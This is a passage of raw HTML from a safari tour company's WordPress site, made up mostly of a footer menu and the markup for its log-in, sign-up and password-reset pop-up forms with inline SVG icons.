quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18042743953673914&quot;:{&quot;id&quot;:&quot;433807588_1878844529207690_3330593015783710706_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028470577965864&quot;:{&quot;id&quot;:&quot;435730082_371131309244651_8863463956896525373_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18089444533435047&quot;:{&quot;id&quot;:&quot;443288558_973294084009898_7067255568025771276_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18125392327360761&quot;:{&quot;id&quot;:&quot;448025361_858955236049830_3824027946400536307_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916361019969635&quot;:{&quot;id&quot;:&quot;454905913_1249423652892936_3067563028602717777_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18050357812849368&quot;:{&quot;id&quot;:&quot;455821637_866617518258828_522360490844597032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18298443808166858&quot;:{&quot;id&quot;:&quot;456311513_1147937296978127_7863940591268413953_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18012287939324264&quot;:{&quot;id&quot;:&quot;456919460_855448142907877_9047475369351403001_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18237662779285335&quot;:{&quot;id&quot;:&quot;458197443_390048003880024_5923538704039704850_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18043343065887508&quot;:{&quot;id&quot;:&quot;462835167_18017110823541553_7035353991059997462_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18073386109619096&quot;:{&quot;id&quot;:&quot;468449600_18022235174541553_9011094828080263135_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>


		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10058"><a href="https://africareboundsafaris.com/blog/">Blog</a></li>
<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://africareboundsafaris.com/covid-19-updates/">COVID-19 Updates</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://africareboundsafaris.com/faqs/">FAQs</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://africareboundsafaris.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://africareboundsafaris.com/contact/">Contact Us</a></li>
</ul></div></div></div></div>
	</div> 
</div><!--End .row--></div><!--End .container--></div><div class="vc_row-full-width vc_clearfix"></div>
</section> </footer>
    <div class="container main-footer-sub">
        <div class="st-flex space-between">
            <div class="left mt20">
                <div class="f14">
                    Africa Rebound Safaris ©2023. All rights reserved. Designed by
<a href="https://pinchafrica.co.ke"> Pinch Africa </a>                </div>
            </div>
            <div class="right mt20">
                            </div>
        </div>
    </div>

<div class="modal fade login-regiter-popup" id="st-login-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document" style="max-width: 450px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                <div class="modal-title">Log In</div>
            </div>
            <div class="modal-body relative">
                <div class="map-loading" style="display:none">
                </div>
                <form action="" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_login_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Email or Username">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 209.000000)">
                    <g id="Group" transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5" id="Shape"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z" id="Shape"></path>
                            <circle id="Oval" cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Log In">
                    </div>
                    <div class="message-wrapper mt20"></div>
                    <div class="mt20 st-flex space-between st-icheck">
                        <div class="st-icheck-item">
                            <label for="remember-me" class="c-grey">
                                <input type="checkbox" name="remember" id="remember-me"
                                       value="1"> Remember me                                <span class="checkmark fcheckbox"></span>
                            </label>
                        </div>
                        <a href="#" class="st-link open-loss-password"
                           data-toggle="modal">Forgot Password?</a>
                    </div>
                    <div class="advanced">
                        <p class="text-center f14 c-grey">or continue with</p>
                        <div class="row">
                            <div class="col-xs-4 col-sm-4">
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                        <a href="#" id="st-google-signin2"
                                            class="btn_login_gg_link st_login_social_link" data-channel="google">
                                                <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-816.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z" id="Shape"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                            </a>
                                    

                                    
                                    <!--<div id="st-google-signin2" class="btn_login_gg_link st_login_social_link"></div>-->
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                    <a href="https://africareboundsafaris.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                           <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-656.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                    </a>
                                                            </div>
                        </div>
                    </div>
                    <div class="mt20 c-grey font-medium f14 text-center">
                        Do not have an account?                         <a href="#"
                           class="st-link open-signup"
                           data-toggle="modal">Sign Up</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="modal fade login-regiter-popup" id="st-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document" style="max-width: 520px;">
        <div class="modal-content relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                </button>
                <div class="modal-title">Sign Up</div>
            </div>
            <div class="modal-body">
                <div class="map-loading" style="display:none">
                </div>
                <form action="" class="form" method="post">
                    <input type="hidden" name="st_theme_style" value="modern"/>
                    <input type="hidden" name="action" value="st_registration_popup">
                    <div class="form-group">
                        <input type="text" class="form-control" name="username" autocomplete="off"
                               placeholder="Username *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Sign-Up" transform="translate(-912.000000, -207.000000)" stroke="#A0A9B2">
            <g id="sign-up" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 109.000000)">
                    <g id="ico_username_form_signup" transform="translate(416.000000, 18.000000)">
                        <g id="Light">
                            <circle id="Oval" cx="12" cy="12" r="11.5"></circle>
                            <path d="M8.338,6.592 C10.3777315,8.7056567 13.5128387,9.33602311 16.211,8.175" id="Shape"></path>
                            <circle id="Oval" cx="12" cy="8.75" r="4.25"></circle>
                            <path d="M18.317,18.5 C17.1617209,16.0575309 14.7019114,14.4999182 12,14.4999182 C9.29808863,14.4999182 6.83827906,16.0575309 5.683,18.5" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control" name="fullname" autocomplete="off"
                               placeholder="Full Name">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 23 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Sign-Up" transform="translate(-914.000000, -295.000000)" stroke="#A0A9B2">
            <g id="sign-up" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 199.000000)">
                    <g id="Group" transform="translate(418.000000, 17.000000)">
                        <g id="ico_fullname_signup">
                            <path d="M14.5,23.5 L14.5,20.5 L15.5,20.5 C17.1568542,20.5 18.5,19.1568542 18.5,17.5 L18.5,14.5 L21.313,14.5 C21.4719994,14.4989403 21.6210158,14.4223193 21.7143842,14.2936169 C21.8077526,14.1649146 21.8343404,13.9994766 21.786,13.848 C19.912,8.048 18.555,1.813 12.366,0.681 C9.63567371,0.151893606 6.80836955,0.784892205 4.56430871,2.42770265 C2.32024786,4.07051309 0.862578016,6.57441697 0.542,9.337 C0.21983037,12.7556062 1.72416582,16.0907612 4.5,18.112 L4.5,23.5" id="Shape"></path>
                            <path d="M7.5,8 C7.49875423,6.44186837 8.69053402,5.14214837 10.2429354,5.00863533 C11.7953368,4.87512228 13.1915367,5.95226513 13.4563532,7.48772858 C13.7211696,9.02319203 12.7664402,10.5057921 11.259,10.9 C10.8242888,10.9952282 10.5108832,11.3751137 10.5,11.82 L10.5,13.5" id="Shape"></path>
                            <path d="M10.5,15.5 C10.6380712,15.5 10.75,15.6119288 10.75,15.75 C10.75,15.8880712 10.6380712,16 10.5,16 C10.3619288,16 10.25,15.8880712 10.25,15.75 C10.25,15.6119288 10.3619288,15.5 10.5,15.5" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email" autocomplete="off"
                               placeholder="Email *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                    <div class="form-group">
                        <input type="password" class="form-control" name="password" autocomplete="off"
                               placeholder="Password *">
                               <i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 209.000000)">
                    <g id="Group" transform="translate(422.000000, 18.000000)">
                        <g id="ico_pass_login_form">
                            <path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5" id="Shape"></path>
                            <path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z" id="Shape"></path>
                            <circle id="Oval" cx="9" cy="16.5" r="1.25"></circle>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                    </div>
                                            <div class="form-group">
                            <p class="f14 c-grey">Select User Type</p>
                            <label class="block" for="normal-user">
                                <input checked id="normal-user" type="radio" class="mr5" name="register_as"
                                       value="normal"> <span class="c-main" data-toggle="tooltip" data-placement="right"
                                       title="Used for booking services">Normal User</span>
                            </label>
                            <label class="block" for="partner-user">
                                <input id="partner-user" type="radio" class="mr5" name="register_as"
                                       value="partner">
                                <span class="c-main" data-toggle="tooltip" data-placement="right"
                                      title="Used for upload and booking services">Partner User</span>
                            </label>
                        </div>
                                        <div class="form-group st-icheck-item">
                        <label for="term">
                                                        <input id="term" type="checkbox" name="term"
                                   class="mr5"> I have read and accept the <a class="st-link" href="https://africareboundsafaris.com/?page_id=3">Terms and Privacy Policy</a>                            <span class="checkmark fcheckbox"></span>
                        </label>
                    </div>
                    <div class="form-group">
                        <input type="submit" name="submit" class="form-submit"
                               value="Sign Up">
                    </div>
                    <div class="message-wrapper mt20"></div>
                    <div class="advanced">
                        <p class="text-center f14 c-grey">or continue with</p>
                        <div class="row">
                            <div class="col-xs-4 col-sm-4">
                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                        <a href="#" id="st-google-signin3"
                                        class="btn_login_gg_link st_login_social_link" data-channel="google">
                                            <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-816.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="g+" transform="translate(350.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#F34A38" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-3" transform="translate(24.000000, 9.000000)" fill="#FFFFFF">
                            <g id="google-plus" transform="translate(10.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M8.74974949,9.62441417 L12.6460216,9.62441417 C11.9621032,11.5580196 10.1098039,12.9443598 7.9412597,12.9283598 C5.3100216,12.9089312 3.13434813,10.804006 3.03219847,8.17467268 C2.92270187,5.3562237 5.18387194,3.02838696 7.97842977,3.02838696 C9.25619847,3.02838696 10.4222393,3.51524411 11.3013141,4.31301281 C11.5095318,4.50201962 11.8264842,4.5032169 12.0312733,4.31045499 L13.4623481,2.96357064 C13.6861304,2.75290397 13.6869468,2.39714887 13.4638175,2.18577472 C12.0696951,0.865012814 10.1995454,0.0417747189 8.13723249,0.00150261009 C3.73853861,-0.0843749409 0.0308379286,3.52210125 0.000198472791,7.92155703 C-0.0307130918,12.3540468 3.55312364,15.9568768 7.97842977,15.9568768 C12.2341577,15.9568768 15.7107291,12.6246863 15.9435998,8.42718968 C15.9498039,8.37456383 15.9538855,6.59600601 15.9538855,6.59600601 L8.74974949,6.59600601 C8.45445698,6.59600601 8.21511004,6.83535295 8.21511004,7.13064547 L8.21511004,9.08977472 C8.21511004,9.38506724 8.4545114,9.62441417 8.74974949,9.62441417 Z" id="Shape"></path>
                            </g>
                            <text id="Google" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="36" y="16">Google</tspan>
                            </text>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                        </a>
                                    

                                    
                                    <!--<div id="st-google-signin3" class="btn_login_gg_link st_login_social_link"></div>-->

                                                            </div>
                            <div class="col-xs-4 col-sm-4">
                                                                    <a href="https://africareboundsafaris.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                           <i class="input-icon st-border-radius field-icon fa"><svg width="100%" viewBox="0 0 140 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Log-In" transform="translate(-656.000000, -560.000000)">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="social" transform="translate(0.000000, 417.000000)">
                    <g id="tt" transform="translate(190.000000, 63.000000)">
                        <rect id="Rectangle-2" fill="#03A9F4" x="0" y="0" width="140" height="40" rx="3"></rect>
                        <g id="Group-2" transform="translate(31.000000, 9.000000)" fill="#FFFFFF">
                            <text id="Twitter" font-family="Poppins-Medium, Poppins" font-size="14" font-weight="400">
                                <tspan x="30" y="16">Twitter</tspan>
                            </text>
                            <g id="twitter" transform="translate(0.000000, 3.000000)" fill-rule="nonzero">
                                <path d="M19.6923077,1.89415385 C18.96,2.21538462 18.1796923,2.42830769 17.3661538,2.53169231 C18.2030769,2.032 18.8418462,1.24676923 19.1421538,0.300307692 C18.3618462,0.765538462 17.5003077,1.09415385 16.5821538,1.27753846 C15.8412308,0.488615385 14.7852308,0 13.6332308,0 C11.3981538,0 9.59876923,1.81415385 9.59876923,4.03815385 C9.59876923,4.35815385 9.62584615,4.66584615 9.69230769,4.95876923 C6.336,4.79507692 3.36615385,3.18646154 1.37107692,0.736 C1.02276923,1.34030769 0.818461538,2.032 0.818461538,2.77661538 C0.818461538,4.17476923 1.53846154,5.41415385 2.61169231,6.13169231 C1.96307692,6.11938462 1.32676923,5.93107692 0.787692308,5.63446154 C0.787692308,5.64676923 0.787692308,5.66276923 0.787692308,5.67876923 C0.787692308,7.64061538 2.18707692,9.27015385 4.02215385,9.64553846 C3.69353846,9.73538462 3.33538462,9.77846154 2.96369231,9.77846154 C2.70523077,9.77846154 2.44430769,9.76369231 2.19938462,9.70953846 C2.72246154,11.3083077 4.20676923,12.4836923 5.97169231,12.5218462 C4.59815385,13.5963077 2.85415385,14.2436923 0.966153846,14.2436923 C0.635076923,14.2436923 0.317538462,14.2289231 -5.68434189e-14,14.1883077 C1.78830769,15.3415385 3.90769231,16 6.19323077,16 C13.6221538,16 17.6836923,9.84615385 17.6836923,4.512 C17.6836923,4.33353846 17.6775385,4.16123077 17.6689231,3.99015385 C18.4701538,3.42153846 19.1433846,2.71138462 19.6923077,1.89415385 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                    </a>
                                                            </div>
                        </div>
                    </div>
                    <div class="mt20 c-grey f14 text-center">
                        Already have an account?                         <a href="#" class="st-link open-login"
                           data-toggle="modal">Log In</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade" id="st-forgot-form" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document" style="max-width: 450px;">
            <div class="modal-content">
                <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                    </button>
                    <div class="modal-title">Reset Password</div>
                </div>
                <div class="modal-body">
                    <form action="" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_reset_password">
                        <p class="c-grey f14">
                            Enter the e-mail address associated with the account.                            <br/>
                            We'll e-mail a link to reset your password.                        </p>
                        <div class="form-group">
                            <input type="email" class="form-control" name="email"
                                    placeholder="Email">
